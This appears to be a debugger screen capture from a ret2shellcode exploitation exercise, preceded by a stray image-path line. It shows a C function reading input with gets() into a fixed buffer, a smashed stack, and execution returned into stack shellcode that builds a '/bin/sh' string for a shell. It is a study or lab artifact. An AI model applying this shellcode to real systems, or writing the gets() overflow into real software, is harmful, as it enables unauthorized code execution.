 0x80491d8 <func+66> add esp, 0x10
►0x80491db <func+69> nop
0x80491dc <func+70> mov ebx, dword ptr [ebp - 4]
0x80491df <func+73> leave
0x80491e0 <func+74> ret
↓
0xffffce9c push 0x68
0xffffce9e push 0x732f2f2f
0xffffcea3 push 0x6e69622f
0xffffcea8 mov ebx, esp
0xffffceaa push 0x1010101
0xffffceaf xor dword ptr [esp], 0x1016972
In file: /home/mtx/Desktop/pwn/ret2shellcode.mtx/ret2shellcode.c
3 void func() {
4 char func_buf[100];
5 printf("this is ret2shellcode.mtx! gets: ");
6 gets(func_buf);
7 puts("goodbye");
► 8 }
9
10 int main() {
11 char main_buf[100] = {0};
12 func();
13 return 0;
00:0000│ esp 0xffffce10 —▸ 0xf7c09194 ◂— 0x8b2
01:0004│ 0xffffce14 —▸ 0xf7fbe66c —▸ 0xf7ffdba0 —▸ 0xf7fbe780 —▸ 0xf7ffda40 ◂— ...
02:0008│ 0xffffce18 —▸ 0xffffce94 ◂— 0x23232323 ('####')
03:000c│ 0xffffce1c ◂— 0x23232323 ('####')
... ↓ 4 skipped
►f 0 0x80491db func+69
f 1 0xffffce9c